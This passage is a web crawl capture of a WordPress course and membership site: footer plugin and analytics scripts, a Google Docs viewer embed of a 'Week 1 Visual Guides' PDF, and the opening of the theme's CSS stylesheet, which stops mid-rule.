<script type="text/javascript" src="https://janickaarthur.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https://janickaarthur.com/wp-admin/admin-ajax.php","restUrl":"https://janickaarthur.com/wp-json/","restNonce":"da9ebdab01"};
//# sourceURL=wc-memberships-blocks-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.26.11" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="//janickaarthur.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.20.0.3" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\/\\/janickaarthur.com\\/wp-admin\\/admin-ajax.php\"}"};
//# sourceURL=learndash_template_script_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janickaarthur.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.20.0.3" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//janickaarthur.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.20.0.3" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/themes/amp-site/assets/js/scripts.js?ver=1.0" id="wkg-scripts-js"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://janickaarthur.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://janickaarthur.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://janickaarthur.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
<div class='xlwcty_header_passed' style='display: none;'></div>

<script>
  AOS.init();
  //var jq = jQuery.noConflict();
  jQuery(document).ready(function(jq){
    jq(".accordion-section-title").click(function(){
      jq(this).next().show();
    });
  });
</script>

<script defer src="/.cloud/rum/otel-rum-exporter.js?v=1.0.1"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5ad2f74c7dd937',t:'MTc2OTcxMTY3Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c5ad2f74c7dd937","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"df67842450844fa185a3a8a88950c8ba","b":1}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/viewerng/viewer?url=https://janickaarthur.com/wp-content/uploads/2019/10/Week-1-Visual-Guides.pdf&embedded=true
body_size: 2325
content:
<!DOCTYPE html><html lang="en" dir="ltr"><head><title>Week-1-Visual-Guides.pdf</title><link rel="stylesheet" type="text/css" href="//www.gstatic.com/_/apps-viewer/_/ss/k=apps-viewer.standalone.a19uUV4v8Lc.L.W.O/am=AAQD/d=0/rs=AC2dHMKIcHC-ZI7sbGRsdy-Tqv76hgg_tw" nonce="AG9_or5Iv7AJfPXJX4jdOw"/></head><body><div class="ndfHFb-c4YZDc ndfHFb-c4YZDc-AHmuwe-Hr88gd-OWB6Me dif24c vhoiae LgGVmb bvmRsc ndfHFb-c4YZDc-TSZdd ndfHFb-c4YZDc-TJEFFc ndfHFb-c4YZDc-vyDMJf-aZ2wEe ndfHFb-c4YZDc-i5oIFb ndfHFb-c4YZDc-uoC0bf ndfHFb-c4YZDc-e1YmVc" aria-label="Showing viewer."><div class="ndfHFb-c4YZDc-zTETae"></div><div class="ndfHFb-c4YZDc-JNEHMb"></div><div class="ndfHFb-c4YZDc-K9a4Re"><div class="ndfHFb-c4YZDc-E7ORLb-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Previous"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-tJiF1e-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Next"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-q77wGc"></div><div class="ndfHFb-c4YZDc-K9a4Re-nKQ6qf ndfHFb-c4YZDc-TvD9Pc-qnnXGd" role="main"><div class="ndfHFb-c4YZDc-EglORb-ge6pde ndfHFb-c4YZDc-K9a4Re-ge6pde-Ne3sFf" role="status" tabindex="-1" aria-label="Loading"><div class="ndfHFb-c4YZDc-EglORb-ge6pde-RJLb9c ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae"><div class="ndfHFb-aZ2wEe" dir="ltr"><div class="ndfHFb-vyDMJf-aZ2wEe auswjd"><div class="aZ2wEe-pbTTYe aZ2wEe-v3pZbf"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-oq6NAc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-gS7Ybc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-nllRtd"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div></div></div></div><span class="ndfHFb-c4YZDc-EglORb-ge6pde-fmcmS ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae" aria-hidden="true">Loading&hellip;</span></div><div class="ndfHFb-c4YZDc-ujibv-nUpftc"><img class="ndfHFb-c4YZDc-ujibv-JUCs7e" src="/viewerng/thumb?ds=[base64]&amp;ck=lantern&amp;dsmi=unknown&amp;authuser&amp;w=800&amp;webp=true&amp;p=proj"/></div></div></div></div><script nonce="f02aSsagIiOLdsPice4Jug">/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function c(a,e,f){a._preloadFailed||a.complete&&a.naturalWidth===void 0?f():a.complete&&a.naturalWidth?e():(a.addEventListener("load",function(){e()},!1),a.addEventListener("error",function(){f()},!1))}
for(var d=function(a,e,f){function k(){b.style.display="none"}var g=document.body.getElementsByClassName(a)[0],b;g&&(b=g.getElementsByClassName(f)[0])&&(b._preloadStartTime=Date.now(),b.onerror=function(){this._preloadFailed=!0},c(b,function(){b.naturalWidth<800?k():(b._preloadEndTime||(b._preloadEndTime=Date.now()),e&&(g.getElementsByClassName(e)[0].style.display="none"))},k))},h=["_initStaticViewer"],l=this||self,m;h.length&&(m=h.shift());)h.length||d===void 0?l=l[m]&&l[m]!==Object.prototype[m]?
l[m]:l[m]={}:l[m]=d;
</script><script nonce="f02aSsagIiOLdsPice4Jug">_initStaticViewer('ndfHFb-c4YZDc-K9a4Re-nKQ6qf','ndfHFb-c4YZDc-EglORb-ge6pde','ndfHFb-c4YZDc-ujibv-JUCs7e')</script><script type="text/javascript" charset="UTF-8" src="//www.gstatic.com/_/apps-viewer/_/js/k=apps-viewer.standalone.en_US.xhJaMLJfaPI.O/am=AAQD/d=1/rs=AC2dHMJb5Ica8JbfhCGPoCqHXcqkaOmeNA/m=main" nonce="f02aSsagIiOLdsPice4Jug"></script><script type="text/javascript" src="https://apis.google.com/js/client.js" nonce="f02aSsagIiOLdsPice4Jug"></script><script type="text/javascript" nonce="f02aSsagIiOLdsPice4Jug">_init([["0",null,null,null,null,2,null,null,null,null,0,[1],null,null,null,"https://drive.google.com",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[["core-745-RC1","prod"],12,1,1],null,null,null,null,[null,null,null,null,"https://accounts.google.com/ServiceLogin?passive\u003d1209600\u0026continue\u003dhttps://docs.google.com/viewerng/viewer?url%3Dhttps://janickaarthur.com/wp-content/uploads/2019/10/Week-1-Visual-Guides.pdf%26embedded%3Dtrue\u0026hl\u003den-US\u0026followup\u003dhttps://docs.google.com/viewerng/viewer?url%3Dhttps://janickaarthur.com/wp-content/uploads/2019/10/Week-1-Visual-Guides.pdf%26embedded%3Dtrue",null,null,null,0],null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,1],[null,"Week-1-Visual-Guides.pdf","/viewerng/thumb?ds\[base64]\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026w\u003d800\u0026webp\u003dtrue\u0026p\u003dproj",null,null,null,null,null,null,"/viewerng/upload?ds\[base64]\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026p\u003dproj",null,"application/pdf",null,null,1,null,"/viewerng/viewer?url\u003dhttps://janickaarthur.com/wp-content/uploads/2019/10/Week-1-Visual-Guides.pdf",null,"https://janickaarthur.com/wp-content/uploads/2019/10/Week-1-Visual-Guides.pdf",null,null,0,null,null,null,null,null,"/viewerng/standalone/refresh?url\u003dhttps://janickaarthur.com/wp-content/uploads/2019/10/Week-1-Visual-Guides.pdf\u0026embedded\u003dtrue",[null,null,"meta?id\u003dACFrOgAzFlSQGELXCVNeuOAAC81WacPazo7kLD1Rkw_APLussco6eoZAdEtBj78a6jq00y1I5w5FmXV9O-9UaB7HbvyjV9RMs5-vJwqeIuauTZCopjH0W53qvWu4xk94v0yLeg2TwRdUhWD-HUce","img?id\u003dACFrOgAzFlSQGELXCVNeuOAAC81WacPazo7kLD1Rkw_APLussco6eoZAdEtBj78a6jq00y1I5w5FmXV9O-9UaB7HbvyjV9RMs5-vJwqeIuauTZCopjH0W53qvWu4xk94v0yLeg2TwRdUhWD-HUce","press?id\u003dACFrOgAzFlSQGELXCVNeuOAAC81WacPazo7kLD1Rkw_APLussco6eoZAdEtBj78a6jq00y1I5w5FmXV9O-9UaB7HbvyjV9RMs5-vJwqeIuauTZCopjH0W53qvWu4xk94v0yLeg2TwRdUhWD-HUce","status?id\u003dACFrOgAzFlSQGELXCVNeuOAAC81WacPazo7kLD1Rkw_APLussco6eoZAdEtBj78a6jq00y1I5w5FmXV9O-9UaB7HbvyjV9RMs5-vJwqeIuauTZCopjH0W53qvWu4xk94v0yLeg2TwRdUhWD-HUce","https://doc-0k-bk-apps-viewer.googleusercontent.com/viewer/secure/pdf/3nb9bdfcv3e2h2k1cmql0ee9cvc5lole/pqgibdpae6tjk2i397q7t0an6m9tkuo5/1769711625000/lantern/*/ACFrOgAzFlSQGELXCVNeuOAAC81WacPazo7kLD1Rkw_APLussco6eoZAdEtBj78a6jq00y1I5w5FmXV9O-9UaB7HbvyjV9RMs5-vJwqeIuauTZCopjH0W53qvWu4xk94v0yLeg2TwRdUhWD-HUce",null,"presspage?id\u003dACFrOgAzFlSQGELXCVNeuOAAC81WacPazo7kLD1Rkw_APLussco6eoZAdEtBj78a6jq00y1I5w5FmXV9O-9UaB7HbvyjV9RMs5-vJwqeIuauTZCopjH0W53qvWu4xk94v0yLeg2TwRdUhWD-HUce"],null,null,null,"pdf"],"","",2]);</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://janickaarthur.com/wp-content/themes/amp-site/style.php?ver=6.9
body_size: 19165
content:

/*

	Copyright 2015, WKG Media. All Rights Reserved.
	Author: The WKG Media Team
	Author URI: http://whoknowsaguymedia.com/

*/

<style>
	
/* ============= BASE STYLES ============================================== */

	/* =WordPress Core
	-------------------------------------------------------------- */
	.alignnone { margin: 5px 20px 20px 0; }
	.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
	.alignright { float:right; margin: 5px 0 20px 20px; }
	.alignleft { float: left; margin: 5px 20px 20px 0; }
	.aligncenter { display: block; margin: 5px auto 5px auto; }
	a img.alignright { float: right; margin: 5px 0 20px 20px; }
	a img.alignnone { margin: 5px 20px 20px 0; }
	a img.alignleft { float: left; margin: 5px 20px 20px 0; }
	a img.aligncenter {
	    display: block;
	    margin-left: auto;
	    margin-right: auto
	}
	.wp-caption {
	    background: #fff;
	    border: 1px solid #f0f0f0;
	    max-width: 96%; /* Image does not overflow the content area */
	    padding: 5px 3px 10px;
	    text-align: center;
	}
	.wp-caption.alignnone { margin: 5px 20px 20px 0; }
	.wp-caption.alignleft { margin: 5px 20px 20px 0; }
	.wp-caption.alignright { margin: 5px 0 20px 20px; }
	.wp-caption img {
	    border: 0 none;
	    height: auto;
	    margin: 0;
	    max-width: 98.5%;
	    padding: 0;
	    width: auto;
	}
	.wp-caption p.wp-caption-text {
	    font-size: 11px;
	    line-height: 17px;
	    margin: 0;
	    padding: 0 4px 5px;
	}
	.photo { border: 3px solid #CCC; }
	.size-auto, 
	.size-full,
	.size-large,
	.size-medium,
	.size-thumbnail {
		max-width: 100%;
		height: auto;
	}

	::selection 	 	{background: rgb(206,206,206);}
	::-moz-selection 	{background: rgb(206,206,206);}
	img::selection 		{background: transparent;}
	img::-moz-selection	{background: transparent;}
	body {-webkit-tap-highlight-color: rgb(206,206,206);}
	
	html{
		height:100%;
		min-height:100%;
	}
	
	body, div, p, ul, ol, li, table {
		font-family: 'Open Sans', sans-serif;
		margin: 0;
		padding: 0;
		color: #514945;
		position: relative;
	}
	#wp-admin-bar-customize { display: none !important; }
	
	body {
		background-color: #FFFFFF; min-height:100%;
		margin: 0;
		position: relative;
	}

	a, .btn { -webkit-transition: .2s; -moz-transition: .2s; -o-transition: .2s; transition: .2s; }
	a:hover, .btn:hover { -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: 0.3s;}

	a { color: #910710; text-decoration: none; }
		a:hover { color: #000000; text-decoration: none; }
		
	
	h1, h2, h3, h4, h5, h6 {
		font-family: 'Montserrat', sans-serif;
		font-size: 16px;
		line-height: 20px;
		color: #000000;
		font-weight: normal;
		margin: 0 0 5px 0;
	}
		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-family: 'Montserrat', sans-serif; }
		h1 {
			font-size: 34px;
			line-height: 42px;
			margin: 0 0 15px;
		}
		h2 {
			font-size: 24px;
			line-height: 42px;
			margin: 0 0 10px;
		}
			h2 i { margin: 8px 0 0 0; }
		h3 {
			font-size: 20px;
			line-height: 36px;
		}
	p {
		font-family: 'Open Sans', sans-serif;
		font-size: 14px;
		line-height: 22px;
		text-align: left;
		margin: 0 0 15px 0;
	}
	ul, ol {
		font-size: 14px;
		line-height: 22px;
		text-align: left;
		margin: 0 0 15px 35px;
	}
		li {
			font-family: 'Open Sans', sans-serif;
			margin: 0 0 5px 0;
			padding: 0;
		}
	blockquote {
		font-family: 'Open Sans', sans-serif;
		background: #f6f6f7;
		font-size: 14px;
		line-height: 20px;
		color: #514945;
		text-align: left;
		margin: 0 16px 20px;
		padding: 10px 12px 10px;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
			    border-radius: 5px;
	}
		blockquote p {
			margin: 0 0 5px 0;
		}
		.bq-alt { background: #FFF !important; }
		
	hr {
	    border: none;
	    border-top: 1px solid #CCC;
	    margin: 10px 0 30px;
	}
	
	.ma { margin: 10px; }
	.mt { margin-top: 10px; }
	.mr { margin-right: 10px; }
	.mb { margin-bottom: 10px; }
	.ml { margin-left: 10px; }
	
	.ma5 { margin: 5px; }
	.mt5 { margin-top: 5px; }
	.mr5 { margin-right: 5px; }
	.mb5 { margin-bottom: 5px; }
	.ml5 { margin-left: 5px; }
	
	.pa { padding: 10px; }
	.pt { padding-top: 10px; }
	.pr { padding-right: 10px; }
	.pb { padding-bottom: 10px; }
	.pl { padding-left: 10px; }
	
	.pa5 { padding: 5px; }
	.pt5 { padding-top: 5px; }
	.pr5 { padding-right: 5px; }
	.pb5 { padding-bottom: 5px; }
	.pl5 { padding-left: 5px; }
	
	.tal { text-align: left; }
	.tar { text-align: right; }
	.tac { text-align: center; }
	.taj { text-align: justify; }
	
	.fs08 { font-size: 8px; }
	.fs09 { font-size: 9px; }
	.fs10 { font-size: 10px; }
	.fs11 { font-size: 11px; }
	.fs12 { font-size: 12px; }
	.fs13 { font-size: 13px; }
	.fs14 { font-size: 14px; }
	.fs15 { font-size: 15px; }
	.fs16 { font-size: 16px; }
	.fs17 { font-size: 17px; }
	.fs18 { font-size: 18px; }
	.fs19 { font-size: 19px; }
	.fs20 { font-size: 20px; }
	.fs21 { font-size: 21px; }
	.fs22 { font-size: 22px; }
	.fs23 { font-size: 23px; }
	.fs24 { font-size: 24px; }
	
	.mono { font-family: monospace; font-size: 15px; line-height: 22px; text-align: justify; }
	
	.bn { border: none !important; }
	
	img { border: none; max-width: 100%; height: auto; }
	
	.left { float: left; }
	.right { float: right; }
	
	.clearFix { clear: both; }
	.hide { display: none; }
	
	#breadcrumbs {
	    text-align: left;
	    margin: 10px 0px -15px 15px;
	    font-size: 13px;
	    border-bottom: 1px solid rgb(241, 241, 241);
	    padding: 0px 0px 20px;
	    color: #AAA;
	}
	#breadcrumbs a { color: #910710;}
	#breadcrumbs a:hover { color: #000000;}
	#breadcrumbs .breadcrumb_last { color: #AAA; font-style: italic; }

	.hideMobile { display: none; }
	.hideTablet { display: none; }
	.hideDesktop { display: none; }
				.showDesktop { display: block !important; }
	
	video {
	    width: 100%;
	    height: auto;
	    margin: 0 0 10px !important;
	    padding: 0 !important;
	}
	
	.modal-content .hide-this-fb-comments { display: none; }

	input[type="button"],
	input[type="submit"] {
	-webkit-appearance: none !important;
	   -moz-appearance: none !important;
			appearance: none !important;
	}

/* ============= LAYOUT STYLES ============================================== */				

.overlay-wrap {
	width: 100%;
	display: block;
	position: relative;
	z-index: 1;
}

.module { padding: 15px; }
.row { margin: 0; padding: 0; }
.row:before,
.row:after {
    content: " ";
